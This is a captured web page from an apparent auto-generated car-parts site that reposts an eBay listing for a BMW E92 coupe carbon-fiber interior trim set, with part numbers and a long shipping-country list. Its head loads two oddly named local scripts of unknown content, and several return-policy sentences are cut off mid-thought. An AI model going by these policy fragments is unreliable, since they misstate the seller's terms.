

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://carbonfiberinteriors.com/category/07-13/
body_size: 16432
content:
<!DOCTYPE html>
<html lang="en-US"
 xmlns:og='https://opengraphprotocol.org/schema/'
 xmlns:fb='https://www.facebook.com/2008/fbml'>
<head>
<meta charset='UTF-8' />
<meta name='viewport' content='width=device-width, initial-scale=1.0' />
<meta http-equiv='X-UA-Compatible' content='IE=edge,chrome=1' />
<link rel='profile' href='https://gmpg.org/xfn/11' />
<link rel='pingback' href='https://carbonfiberinteriors.com/xmlrpc.php' />
<title>07-13 | Carbon Fiber Interiors</title>
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; Feed" href="https://carbonfiberinteriors.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; Comments Feed" href="https://carbonfiberinteriors.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Carbon Fiber Interiors &raquo; 07-13 Category Feed" href="https://carbonfiberinteriors.com/category/07-13/feed/" />
<link rel='stylesheet' id='contact-form-7-css'  href='https:///carbonfiberinteriors.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-web-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:light,lightitalic,normal,italic,semibold,bold,bolditalic&#038;subset=latin' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-min-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/core/css/bootstrap.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='enlightenment-theme-stylesheet-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='colorbox-css'  href='https://carbonfiberinteriors.com/wp-content/themes/default/core/css/colorbox.css' type='text/css' media='all' />
<link rel='stylesheet' id='A2A_SHARE_SAVE-css'  href='https:///carbonfiberinteriors.com/wp-content/plugins/add-to-any/addtoany.min.css?ver=1.13' type='text/css' media='all' />
<!--[if lt IE 9]>
<script src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/html5shiv.min.js'></script>
<script src='https://carbonfiberinteriors.com/wp-content/themes/default/core/js/respond.min.js'></script>
<![endif]-->
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/jquery/jquery.js?ver=1.11.1'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https:///carbonfiberinteriors.com/wp-content/plugins/add-to-any/addtoany.min.js?ver=1.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://carbonfiberinteriors.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://carbonfiberinteriors.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 4.1.1" />

<script type="text/javascript">
var a2a_config=a2a_config||{};a2a_config.callbacks=a2a_config.callbacks||[];a2a_config.templates=a2a_config.templates||{};
a2a_config.onclick=1;
a2a_config.no_3p = 1;
</script>
<script type="text/javascript" src="https://static.addtoany.com/menu/page.js" async="async"></script>

	<!--Facebook Like Button OpenGraph Settings Start-->
	<meta property="og:site_name" content="Carbon Fiber Interiors"/>
	<meta property="og:title" content="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>
		<meta property="og:description" content="COUPE with CIC Navigation"/>
	
	<meta property="og:url" content="https://carbonfiberinteriors.com/07-13-oem-bmw-e92-coupe-dash-doors-interior-trim-carbon-fiber-wrap-set-cic/"/>
	<meta property="fb:admins" content="" />
	<meta property="fb:app_id" content="" />
	<meta property="og:type" content="article" />
		<!--Facebook Like Button OpenGraph Settings End-->
	<script async type="text/javascript" src="/pozyb.js"></script>
<script type="text/javascript" src="/zoxaqy.js"></script>
</head>

<body class="archive category category-07-13 category-1739 design-boxed body-navbar-large body-navbar-offset layout-content-sidebar"  data-spy="scroll" data-target=".subnav" data-offset="100" itemscope itemtype="https://schema.org/WebPage">
	<a class="assistive-text sr-only" href="#content" title="Skip to content">
Skip to content</a>
	<div id="page" class="site">
				<header id="masthead"  class="site-header navbar-large navbar navbar-fixed-top navbar-default"  role="banner">
			<div class="container">
				<div class="branding navbar-header" itemscope itemtype="https://schema.org/WPHeader">
<button class="navicon navbar-toggle" type="button" data-toggle="collapse" data-target=".navbar-collapse">
<span class="sr-only">Toggle Navigation</span><span class="icon-bar"></span>
<span class="icon-bar"></span>
<span class="icon-bar"></span>
</button>
<a class="navbar-brand" href="https://carbonfiberinteriors.com/" rel="home">
Carbon Fiber Interiors</a>
</>
</div>
			</div>
		</header>
								<div id="primary" class="site-content container">
			<div class="archive-header page-header">
<h1 class="archive-title page-title">
07-13 <small class="prefix">
Category</small>

</h1>
</div>
	<div class="row">
		<main id="content"  class="content-area hfeed col-md-8"  role="main" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/Blog">
									<article class="post-3296 post type-post status-publish format-standard has-post-thumbnail hentry category-07-13 tag-07-13 tag-carbon tag-coupe tag-dash tag-doors tag-fiber tag-interior tag-trim tag-wrap entry-lead" id="0" itemscope itemprop="blogPost" itemtype="https://schema.org/BlogPosting">
<header class="entry-header">
<h2 class="entry-title" itemprop="headline">
<a href="https://carbonfiberinteriors.com/07-13-oem-bmw-e92-coupe-dash-doors-interior-trim-carbon-fiber-wrap-set-cic/" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" rel="bookmark">07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC</a></h2>
<div class="byline byline-top entry-meta">
<span class="entry-author author vcard" itemscope itemprop="author" itemtype="https://schema.org/Person">
<span class="glyphicon glyphicon-user"></span> Posted by <a href="https://carbonfiberinteriors.com/author/admin/" title="Posts by 
admin
" rel="author" itemprop="url"><span class="fn" itemprop="name">
admin</span>
</a></span>
<span class="entry-date date updated">
<span class="glyphicon glyphicon-time"></span> On <a href="https://carbonfiberinteriors.com/07-13-oem-bmw-e92-coupe-dash-doors-interior-trim-carbon-fiber-wrap-set-cic/"><time datetime="2021-03-04" itemprop="datePublished">March 4, 2021</time></a></span>
<span class="entry-category">
<span class="glyphicon glyphicon-bookmark"></span> Filed under <a href="https://carbonfiberinteriors.com/category/07-13/" rel="category tag">07-13</a></span>
</div>
</header>
<figure class="entry-media">
<a href="https://carbonfiberinteriors.com/07-13-oem-bmw-e92-coupe-dash-doors-interior-trim-carbon-fiber-wrap-set-cic/" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC">
<img itemprop="image" width="80" height="42" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-01-sqk.jpg" class="attachment-enlightenment-blog-thumb wp-post-image" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" />
</a>

</figure>
<div class="entry-content" itemprop="text">
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-01-rit.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/><br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-02-le.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/> 
 <br/>  

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-03-ov.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>	

 <br/>
  
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-04-sqmf.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>  


<br/>	
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-05-hp.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/> <br/>
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-06-oz.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/> 
	
 <br/> 
	 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-07-at.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>
	 		 <br/>
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-08-ep.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>

  
 <br/>  
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-09-xcop.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/><br/> 
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-10-jzqb.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>	  	<br/>  <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-11-bh.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/> 
<br/>

 
 <img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/07-13-OEM-BMW-E92-Coupe-Dash-Doors-Interior-Trim-Carbon-Fiber-WRAP-SET-CIC-12-ftg.jpg" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>   <br/>
		
 <br/> 

<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/> <br/> 
COUPE with CIC Navigation ONLY! REAR DOOR TRIM MISSING! Follow Us on Instagram. If you are not satisfied with the item, please. We will do everything we can to work things out! Please inspect/install the part within 30-day time frame. Please message us with your VIN number and we will do our best to help! Must indicate commercial address at the checkout with loading dock or forklift available. (addresses of restaurants, offices hotels will not be accepted). If you do not have one &#8211; we will find an alternative. You must let us know about a return within. Circumstances we are responsible for any. Labor costs, programming, and other expenses. The item &#8220;07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC&#8221; is in sale since Thursday, February 11, 2021. This item is in the category &#8220;eBay Motors\Parts &#038; Accessories\Car &#038; Truck Parts\Interior\Trim&#8221;. The seller is &#8220;straightsixautoparts&#8221; and is located in Oceanside, California. This item can be shipped to United States, Canada, United Kingdom, Denmark, Romania, Slovakia, Bulgaria, Czech republic, Finland, Hungary, Latvia, Lithuania, Malta, Estonia, Australia, Greece, Portugal, Cyprus, Slovenia, Japan, China, Sweden, South Korea, Indonesia, Taiwan, South africa, Thailand, Belgium, France, Hong Kong, Ireland, Netherlands, Poland, Spain, Italy, Germany, Austria, Bahamas, Israel, Mexico, New Zealand, Philippines, Singapore, Switzerland, Norway, Saudi arabia, Ukraine, United arab emirates, Qatar, Kuwait, Bahrain, Croatia, Malaysia, Antigua and barbuda, Aruba, Belize, Dominica, Grenada, Saint kitts and nevis, Saint lucia, Montserrat, Turks and caicos islands, Barbados, Bangladesh, Bermuda, Brunei darussalam, Bolivia, Egypt, French guiana, Guernsey, Gibraltar, Guadeloupe, Iceland, Jersey, Jordan, Cambodia, Cayman islands, Liechtenstein, Sri lanka, Luxembourg, Monaco, Macao, Martinique, Maldives, Nicaragua, Oman, Pakistan, Paraguay, Reunion, Uruguay, Russian federation.
 <ul>
 	
<li>Type: Lower Center</li>
<li>Manufacturer Part Number: 51439173695, 51439173696</li>
<li>Placement on Vehicle: Left</li>
<li>Brand: BMW</li>
<li>Fitment Type: Direct Replacement</li>
 	
</ul> 

	
<br/>  
   
<img class="[base64]" src="https://carbonfiberinteriors.com/wp-content/image/vetagat.gif" title="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC" alt="07-13 OEM BMW E92 Coupe Dash Doors Interior Trim Carbon Fiber WRAP SET CIC"/>
 <br/> 

</div>
</article>
								</main>
					<div id="secondary"  class="widget-area sidebar sidebar-primary col-md-4"  role="complementary" itemscope itemtype="https://schema.org/WPSideBar">
				<aside id="search-2" class="widget widget_search">
<form class="form-search" id="searchform" action="https://carbonfiberinteriors.com/" role="search">
<label for="s" class="screen-reader-text sr-only">Search for:</label><div class="input-group"><input name="s" class="search-query form-control" id="searchsubmit" type="text" value="" placeholder="Search this website" /><span class="input-group-btn"><button class="btn btn-default" id="searchsubmit" type="submit">Search</button></span></div></form>
</aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
					<li>
				<a href="https://carbonfiberinteriors.com/bmw-1-2-series-f20-f21-f22-genuine-carbon-fibre-interior-dash-airvent-trim-rhd/">Bmw 1 2 Series F20 F21 F22 Genuine Carbon Fibre Interior Dash &#038; Airvent Trim Rhd</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/audi-rs4-s4-a4-b8-5-carbon-fiber-interior-trims-set-carbon-skinning-service/">Audi rs4 s4 a4 b8.5 carbon fiber interior trims set Carbon Skinning Service</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/2pcs-car-door-speaker-cover-carbon-fiber-interior-speaker-cover-for/">2pcs Car Door Speaker Cover Carbon Fiber Interior Speaker Cover For</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/real-carbon-fiber-inner-door-handle-trim-cover-for-alfa-romeo-giulia-952-2017-20/">Real Carbon Fiber Inner Door Handle Trim Cover For Alfa Romeo Giulia 952 2017-20</a>
						</li>
					<li>
				<a href="https://carbonfiberinteriors.com/33x-full-interior-kit-set-panel-trim-for-audi-q5-carbon-fiber-witho-nav-type-a-4/">33X Full Interior Kit Set Panel Trim For Audi Q5 Carbon Fiber WithO NAV Type A</a>
						</li>
				</ul>
		</aside>
<aside id="archives-2" class="widget widget_archive">
<h3 class="widget-title">Archives</h3>
		<ul>
	<li><a href='https://carbonfiberinteriors.com/2026/01/'>January 2026</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/12/'>December 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/11/'>November 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/10/'>October 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/09/'>September 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/08/'>August 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/07/'>July 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/06/'>June 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/05/'>May 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/04/'>April 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/03/'>March 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/02/'>February 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2025/01/'>January 2025</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/12/'>December 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/11/'>November 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/10/'>October 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/09/'>September 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/08/'>August 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/07/'>July 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/06/'>June 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/05/'>May 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/04/'>April 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/03/'>March 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/02/'>February 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2024/01/'>January 2024</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/12/'>December 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/11/'>November 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/10/'>October 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/09/'>September 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/08/'>August 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/07/'>July 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/06/'>June 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/05/'>May 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/04/'>April 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/03/'>March 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/02/'>February 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2023/01/'>January 2023</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/12/'>December 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/11/'>November 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/10/'>October 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/09/'>September 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/08/'>August 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/07/'>July 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/06/'>June 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/05/'>May 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/04/'>April 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/03/'>March 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/02/'>February 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2022/01/'>January 2022</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/12/'>December 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/11/'>November 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/10/'>October 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/09/'>September 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/08/'>August 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/07/'>July 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/06/'>June 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/05/'>May 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/04/'>April 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/03/'>March 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/02/'>February 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2021/01/'>January 2021</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/12/'>December 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/11/'>November 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/10/'>October 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/09/'>September 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/08/'>August 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/07/'>July 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/06/'>June 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/05/'>May 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/04/'>April 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/03/'>March 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/02/'>February 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2020/01/'>January 2020</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/12/'>December 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/11/'>November 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/10/'>October 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/09/'>September 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/08/'>August 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/07/'>July 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/06/'>June 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/05/'>May 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/04/'>April 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/03/'>March 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/02/'>February 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2019/01/'>January 2019</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/12/'>December 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/11/'>November 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/10/'>October 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/09/'>September 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/08/'>August 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/07/'>July 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/06/'>June 2018</a></li>
	<li><a href='https://carbonfiberinteriors.com/2018/05/'>May 2018</a></li>
		</ul>
</aside>
<aside id="categories-2" class="widget widget_categories">
<h3 class="widget-title">Categories</h3>
		<ul>
	<li class="cat-item cat-item-1369"><a href="https://carbonfiberinteriors.com/category/00-05/" >00-05</a>
</li>
	<li class="cat-item cat-item-835"><a href="https://carbonfiberinteriors.com/category/01-06/" >01-06</a>
</li>
	<li class="cat-item cat-item-1843"><a href="https://carbonfiberinteriors.com/category/03-04/" >03-04</a>
</li>
	<li class="cat-item cat-item-1183"><a href="https://carbonfiberinteriors.com/category/03-07/" >03-07</a>
</li>
	<li class="cat-item cat-item-1480"><a href="https://carbonfiberinteriors.com/category/03-12/" >03-12</a>
</li>
	<li class="cat-item cat-item-2416"><a href="https://carbonfiberinteriors.com/category/04-05/" >04-05</a>
</li>
	<li class="cat-item cat-item-491"><a href="https://carbonfiberinteriors.com/category/04-07/" >04-07</a>
</li>
	<li class="cat-item cat-item-1104"><a href="https://carbonfiberinteriors.com/category/06-09/" >06-09</a>
</li>
	<li class="cat-item cat-item-1187"><a href="https://carbonfiberinteriors.com/category/06-10/" >06-10</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://carbonfiberinteriors.com/category/07-08/" >07-08</a>
</li>
	<li class="cat-item cat-item-1739 current-cat"><a href="https://carbonfiberinteriors.com/category/07-13/" >07-13</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://carbonfiberinteriors.com/category/07-14/" >07-14</a>
</li>
	<li class="cat-item cat-item-1199"><a href="https://carbonfiberinteriors.com/category/07-16/" >07-16</a>
</li>
	<li class="cat-item cat-item-812"><a href="https://carbonfiberinteriors.com/category/08-13/" >08-13</a>
</li>
	<li class="cat-item cat-item-928"><a href="https://carbonfiberinteriors.com/category/08-14/" >08-14</a>
</li>
	<li class="cat-item cat-item-837"><a href="https://carbonfiberinteriors.com/category/08-16/" >08-16</a>
</li>
	<li class="cat-item cat-item-1316"><a href="https://carbonfiberinteriors.com/category/09-15/" >09-15</a>
</li>
	<li class="cat-item cat-item-541"><a href="https://carbonfiberinteriors.com/category/09-16/" >09-16</a>
</li>
	<li class="cat-item cat-item-2623"><a href="https://carbonfiberinteriors.com/category/1-series/" >1-series</a>
</li>
	<li class="cat-item cat-item-1427"><a href="https://carbonfiberinteriors.com/category/10-15/" >10-15</a>
</li>
	<li class="cat-item cat-item-3216"><a href="https://carbonfiberinteriors.com/category/100real/" >100real</a>
</li>
	<li class="cat-item cat-item-2516"><a href="https://carbonfiberinteriors.com/category/10pcs/" >10pcs</a>
</li>
	<li class="cat-item cat-item-1054"><a href="https://carbonfiberinteriors.com/category/10pcsset/" >10pcsset</a>
</li>
	<li class="cat-item cat-item-1063"><a href="https://carbonfiberinteriors.com/category/11-14/" >11-14</a>
</li>
	<li class="cat-item cat-item-704"><a href="https://carbonfiberinteriors.com/category/11-piece/" >11-piece</a>
</li>
	<li class="cat-item cat-item-2466"><a href="https://carbonfiberinteriors.com/category/11pc/" >11pc</a>
</li>
	<li class="cat-item cat-item-2107"><a href="https://carbonfiberinteriors.com/category/11pcs/" >11pcs</a>
</li>
	<li class="cat-item cat-item-2130"><a href="https://carbonfiberinteriors.com/category/11pcsset/" >11pcsset</a>
</li>
